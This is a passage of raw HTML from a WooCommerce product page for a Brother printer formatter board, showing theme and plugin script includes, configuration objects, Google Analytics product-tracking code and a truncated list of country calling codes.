<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/single-product-sticky-product-images.min.js" id="et_single_product_sticky_images-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/libs/jquery.lazyload.js" id="jquery_lazyload-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/swiper.min.js" id="et_swiper-slider-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/tabs.min.js" id="etheme-tabs-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="mpc-massive-vendor-script-js-extra">
/* <![CDATA[ */
var _mpc_ajax = "https:\/\/printerpoint.co.in\/wp-admin\/admin-ajax.php";
var _mpc_animations = "0";
var _mpc_parallax = "0";
var _mpc_scroll_to_id = "1";
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/mpc-massive/assets/js/mpc-vendor.min.js" id="mpc-massive-vendor-script-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/mpc-massive/assets/js/mpc-scripts.min.js" id="mpc-massive-script-js"></script>
<script type="text/javascript" id="wcemi-js-extra">
/* <![CDATA[ */
var wcemiObj = {"ajax_url":"https:\/\/printerpoint.co.in\/wp-admin\/admin-ajax.php?ver=6969d03a68230"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce-emi-popup/assets/js/public-wcemi.js" id="wcemi-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/fixedHeader.min.js" id="fixed-header-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/all-departments-menu.min.js" id="all_departments_menu-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/mega-menu.min.js" id="mega_menu-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/mobileMenu.min.js" id="mobile_menu-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/customMenuAccordion.min.js" id="nav_menu_widget-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/mobilePanel.min.js" id="mobile_panel-js"></script>
<script type="text/javascript" id="jquery-dgwt-wcas-js-extra">
/* <![CDATA[ */
var dgwt_wcas = {"labels":{"product_plu":"Products","vendor":"Vendor","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Sale","vendor_sold_by":"Sold by:","featured_badge":"Featured","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"See all products...","show_more_details":"See all products...","search_placeholder":"Search for products...","submit":"","search_hist":"Your search history","search_hist_clear":"Clear","mob_overlay_label":"Open search in the mobile overlay","tax_product_cat_plu":"Categories","tax_product_cat":"Category","tax_product_tag_plu":"Tags","tax_product_tag":"Tag"},"ajax_search_endpoint":"\/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https:\/\/printerpoint.co.in\/wp-content\/plugins\/ajax-search-for-woocommerce\/assets\/img\/","is_premium":"","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg\n\t\t\t\t\tclass=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\txmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\tviewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t<svg\n\t\t\t\t\tclass=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\">\n\t\t\t\t\t<path  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t-0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","history_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"16\">\n\t\t\t\t\t<g transform=\"translate(-17.498822,-36.972165)\">\n\t\t\t\t\t\t<path \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"\/>\n\t\t\t\t\t<\/g>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg\n\t\t\t\t\tclass=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\twidth=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 14.925 14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 20.125Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"en-US","show_recently_searched_products":"","show_recently_searched_phrases":"","go_to_first_variation_on_submit":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js" id="jquery-dgwt-wcas-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/elementor/assets/js/frontend-modules.min.js" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-includes/js/dist/vendor/regenerator-runtime.min.js" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/printerpoint.co.in\/wp-admin\/admin-ajax.php","nonce":"ab2370c75a","urls":{"assets":"https:\/\/printerpoint.co.in\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/printerpoint.co.in\/wp-json\/"},"settings":{"lazy_load_background_images":true},"woocommerce":{"etheme_wishlist":{"fragments_nonce":"b46f363147"},"etheme_waitlist":{"fragments_nonce":"62419bc509"},"etheme_compare":{"fragments_nonce":"38a2003ab3"},"menu_cart":{"cart_page_url":"https:\/\/printerpoint.co.in\/cart-2\/","checkout_page_url":"https:\/\/printerpoint.co.in\/checkout\/","fragments_nonce":"d1c28b13a2"}},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/printerpoint.co.in\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/elementor-pro/assets/js/frontend.min.js" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":481,"lg":769,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":480,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":768,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.27.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"landing-pages":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/printerpoint.co.in\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/printerpoint.co.in\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/printerpoint.co.in\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"4232de3f4e"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","viewport_mobile":480,"viewport_tablet":768,"active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":10683,"title":"Formatter%20Board%20For%20Brother%20HL-L2321D%20Printer%20%28LV1388001%29%20-%20Printer%20Point","excerpt":"","featuredImage":"https:\/\/printerpoint.co.in\/wp-content\/uploads\/2018\/04\/PrinterPoint-Brother-PlaceHolder-Image.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/elementor/assets/js/frontend.min.js" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js" id="pro-elements-handlers-js"></script>
            <script data-no-optimize="1">
                (function() {
                    window.notificationXArr = window.notificationXArr || [];
                    window.notificationXArr.push({"global":[],"active":["229610"],"pressbar":[],"gdpr":[],"popup":[],"total":1,"rest":{"root":"https:\/\/printerpoint.co.in\/wp-json\/","namespace":"notificationx\/v1","nonce":"","omit_credentials":true},"assets":"https:\/\/printerpoint.co.in\/wp-content\/plugins\/notificationx\/assets\/public\/","is_pro":false,"gmt_offset":"5.5","lang":"en_US","common_assets":"https:\/\/printerpoint.co.in\/wp-content\/plugins\/notificationx\/assets\/common\/","extra":{"is_singular":true,"query":{"page":"","product_cat":"spare-parts\/laser-printer-spare","product":"formatter-board-for-brother-hl-l2321d-printer","post_type":"product","name":"formatter-board-for-brother-hl-l2321d-printer"},"queried_id":10683,"pid":10683},"localeData":false});
                })();
            </script>
            <!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
		( function() {

			function trackEvents() {
				
				ga( 'ec:addImpression', {"id":"PP06540","name":"Lower Fuser Pressure Roller For HP Laserjet P3015 P3016 Printer","list":"Related\/Up sell","category":"SPARE PARTS\/Spare Parts Laser Printer","position":3,"price":"389"} );

				ga( 'ec:addImpression', {"id":"PP06555","name":"Formatter Board For Canon imageCLASS MF-4320d Printer","list":"Related\/Up sell","category":"SPARE PARTS\/Spare Parts Laser Printer","position":5,"price":"4389"} );

				ga( 'ec:addImpression', {"id":"PP06610","name":"Formatter Board For Brother HL-2140 Printer (LV0127001)","list":"Related\/Up sell","category":"SPARE PARTS\/Spare Parts Laser Printer","position":7,"price":"1959"} );

				ga( 'ec:addImpression', {"id":"PP06621","name":"Power Supply Board For HP LaserJet 1200 Printer","list":"Related\/Up sell","category":"SPARE PARTS\/Spare Parts Laser Printer","position":9,"price":"1499"} );

				ga( 'ec:addImpression', {"id":"PP06656","name":"Power Supply Board For HP Color Laserjet 2600N Printer","list":"Related\/Up sell","category":"SPARE PARTS\/Spare Parts Laser Printer","position":11,"price":"1989"} );

				ga( 'send', 'pageview' );

				$( '.products .post-6540 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"PP06540","name":"Lower Fuser Pressure Roller For HP Laserjet P3015 P3016 Printer","brand":"","category":"SPARE PARTS\/Spare Parts Laser Printer","variant":"","price":"389","quantity":1,"position":3} );ga( 'ec:setAction', 'click', {"list":"Related\/Up sell"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"Lower Fuser Pressure Roller For HP Laserjet P3015 P3016 Printer","eventValue":null,"nonInteraction":false} );
			} );

				$( '.products .post-6555 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"PP06555","name":"Formatter Board For Canon imageCLASS MF-4320d Printer","brand":"","category":"SPARE PARTS\/Spare Parts Laser Printer","variant":"","price":"4389","quantity":1,"position":5} );ga( 'ec:setAction', 'click', {"list":"Related\/Up sell"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"Formatter Board For Canon imageCLASS MF-4320d Printer","eventValue":null,"nonInteraction":false} );
			} );

				$( '.products .post-6610 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"PP06610","name":"Formatter Board For Brother HL-2140 Printer (LV0127001)","brand":"","category":"SPARE PARTS\/Spare Parts Laser Printer","variant":"","price":"1959","quantity":1,"position":7} );ga( 'ec:setAction', 'click', {"list":"Related\/Up sell"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"Formatter Board For Brother HL-2140 Printer (LV0127001)","eventValue":null,"nonInteraction":false} );
			} );

				$( '.products .post-6621 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"PP06621","name":"Power Supply Board For HP LaserJet 1200 Printer","brand":"","category":"SPARE PARTS\/Spare Parts Laser Printer","variant":"","price":"1499","quantity":1,"position":9} );ga( 'ec:setAction', 'click', {"list":"Related\/Up sell"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"Power Supply Board For HP LaserJet 1200 Printer","eventValue":null,"nonInteraction":false} );
			} );

				$( '.products .post-6656 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"PP06656","name":"Power Supply Board For HP Color Laserjet 2600N Printer","brand":"","category":"SPARE PARTS\/Spare Parts Laser Printer","variant":"","price":"1989","quantity":1,"position":11} );ga( 'ec:setAction', 'click', {"list":"Related\/Up sell"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"Power Supply Board For HP Color Laserjet 2600N Printer","eventValue":null,"nonInteraction":false} );
			} );
			}

			if ( 'undefined' !== typeof ga ) {
				trackEvents();
			} else {
				// avoid using jQuery in case it's not available when this script is loaded
				document.addEventListener( 'wc_google_analytics_pro_loaded', trackEvents );
			}

		} ) ();
		
 });
</script>
<ul class="wpnotif-countrylist " style="display: none;"  data-type="list"><li class="wpnotif-cc-visible" value="93" data-country="afghanistan" >Afghanistan (+93)</li><li class="wpnotif-cc-visible" value="355" data-country="albania" >Albania (+355)</li><li class="wpnotif-cc-visible" value="213" data-country="algeria" >Algeria (+213)</li><li class="wpnotif-cc-visible" value="1" data-country="american samoa" >American Samoa (+1)</li><li class="wpnotif-cc-visible" value="376" data-country="andorra" >Andorra (+376)</li><li class="wpnotif-cc-visible" value="244" data-country="angola" >Angola (+244)</li><li class="wpnotif-cc-visible" value="1" data-country="anguilla" >Anguilla (+1)</li><li class="wpnotif-cc-visible" value="1" data-country="antigua" >Antigua (+1)</li><li class="wpnotif-cc-visible" value="54" data-country="argentina" >Argentina (+54)</li><li class="wpnotif-cc-visible" value="374" data-country="armenia" >Armenia (+374)</li><li class="wpnotif-cc-visible" value="297" data-country="aruba" >Aruba (+297)</li><li class="wpnotif-cc-visible" value="61" data-country="australia" >Australia (+61)</li><li class="wpnotif-cc-visible" value="43" data-country="austria" >Austria (+43)</li><li class="wpnotif-cc-visible" value="994" data-country="azerbaijan" >Azerbaijan (+994)</li><li class="wpnotif-cc-visible" value="973" data-country="bahrain" >Bahrain (+973)</li><li class="wpnotif-cc-visible" value="880" data-country="bangladesh" >Bangladesh (+880)</li><li class="wpnotif-cc-visible" value="1" data-country="barbados" >Barbados (+1)</li><li class="wpnotif-cc-visible" value="375" data-country="belarus" >Belarus (+375)</li><li class="wpnotif-cc-visible" value="32" data-country="belgium" >Belgium (+32)</li><li class="wpnotif-cc-visible" value="501" data-country="belize" >Belize (+501)</li><li class="wpnotif-cc-visible" value="229" data-country="benin" >Benin (+229)</li><li class="wpnotif-cc-visible" value="1" data-country="bermuda" >Bermuda (+1)</li><li class="wpnotif-cc-visible" value="975" data-country="bhutan" >Bhutan (+975)</li><li class="wpnotif-cc-visible" value="591" data-country="bolivia" >Bolivia (+591)</li><li class="wpnotif-cc-visible" value="599" data-country="bonaire, sint eustatius and saba" >Bonaire, Sint Eustatius and Saba (+599)</li><li class="wpnotif-cc-visible" value="387" data-country="bosnia and herzegovina" >Bosnia and Herzegovina (+387)</li><li class="wpnotif-cc-visible" value="267" data-country="botswana" >Botswana (+267)</li><li class="wpnotif-cc-visible" value="55" data-country="brazil" >Brazil (+55)</li><li class="wpnotif-cc-visible" value="246" data-country="british indian ocean territory" >British Indian Ocean Territory (+246)</li><li class="wpnotif-cc-visible" value="1" data-country="british virgin islands" >British Virgin Islands (+1)</li><li class="wpnotif-cc-visible" value="673" data-country="brunei" >Brunei (+673)</li><li class="wpnotif-cc-visible" value="359" data-country="bulgaria" >Bulgaria (+359)</li><li class="wpnotif-cc-visible" value="226" data-country="burkina faso" >Burkina Faso (+226)</li><li class="wpnotif-cc-visible" value="257" data-country="burundi" >Burundi (+257)</li><li class="wpnotif-cc-visible" value="855" data-country="cambodia" >Cambodia (+855)</li><li class="wpnotif-cc-visible" value="237" data-country="cameroon" >Cameroon (+237)</li><li class="wpnotif-cc-visible" value="1" data-country="canada" >Canada (+1)</li><li class="wpnotif-cc-visible" value="238" data-country="cape verde" >Cape Verde (+238)</li><li class="wpnotif-cc-visible" value="1" data-country="cayman islands" >Cayman Islands (+1)</li><li 